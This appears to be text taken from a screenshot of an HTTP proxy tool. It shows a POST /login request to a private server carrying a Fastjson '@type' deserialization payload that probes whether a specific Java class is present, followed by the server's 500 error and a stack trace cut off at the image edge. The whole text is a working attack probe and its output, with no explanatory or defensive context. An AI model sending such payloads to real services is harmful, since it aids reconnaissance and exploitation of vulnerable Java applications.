 Raw
Hex
POST /login HTTP/1.1
Host: 10.30.0.248:8080
Content-Length: 126
Accept: */*
Content-Type: application/json; charset=UTF-8
{
"x":{
"@type":"java.lang.Character"{
"@type":"java.lang.Class",
"val":"org.apache.commons.io.Charsets"
}
}
HTTP Status 500 – Internal Server Error
Type Exception Report
Message can not cast to char, value : class org.apache.commons.io.Charsets
Description The server encountered an unexpected condition that prevented it from fulfilling the request.
Exception
com.alibaba.fastjson.JSONException: can not cast to char, value : class org
com.alibaba.fastjson.util.TypeUtils.castToChar(TypeUtils.java:284)
com.alibaba.fastjson.serializer.CharacterCodec.deserialze(Character
com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJS
com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJS
com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONPars
com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONPars
com.alibaba.fastjson.JSON.parse(JSON.java:183)